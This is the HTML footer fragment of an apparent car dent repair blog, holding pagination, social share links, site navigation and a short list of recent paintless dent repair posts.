                </div>
              </div>
              
              1 - 10 of 26 pages
              
              <a href="?page=1" style="font-size: 16px; color: black;text-decoration: none; display: inline-flex; padding: 6px 10px; font-weight: bold; justify-content: center; align-items: center; border: 1px solid #e5e5e5;border-radius: 4px;">
                →
              </a>
              
            </div>
            <br>
            
            
            
          </div>
        </div>
      </div>
        
    </div>
  </div>
  <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com&media=https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/logo.png&description=About%20Car%20Dent%20Repair" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20About%20Car%20Dent%20Repair&body=https%3A%2F%2Fdent-pro-mobile-expert.bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #f4511e">
<p class="h4-title nav-logo-text text-white">Ac</p>
</div>


          
          <h3 class="nav-title">About Car Dent Repair</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.autopreprepair.co.uk/wp-content/uploads/2018/05/paintless-dents.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Essential Guide To Paintless Dent Repair Tools" href="/page/the-essential-guide-to-paintless-dent-repair-tools" class="clickable">
                          <p class="h4-title page-card-header-xs">The Essential Guide To Paintless Dent Repair Tools</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 01, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://dent-picks.com/wp-content/uploads/2021/08/vytasporsche-1024x1024.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair For Commercial Vehicles: A Smart Choice" href="/page/mobile-dent-repair-for-commercial-vehicles-a-smart-choice-1" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair For Commercial Vehicles: A Smart Choice</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 30, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://images.squarespace-cdn.com/content/v1/5dd75d2aaeb965723970ea23/1575921291097-2T7VGGAIFOUXLHXS5OPV/PDR-for-large-dents.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Paintless Dent Repair Vs. Traditional Methods: What's Best?" href="/page/paintless-dent-repair-vs-traditional-methods-whats-best" class="clickable">
                          <p class="h4-title page-card-header-xs">Paintless Dent Repair Vs. Traditional Methods: What's Best?</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 26, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>



        
      </div>
    </div>
    
  </body>
</html>
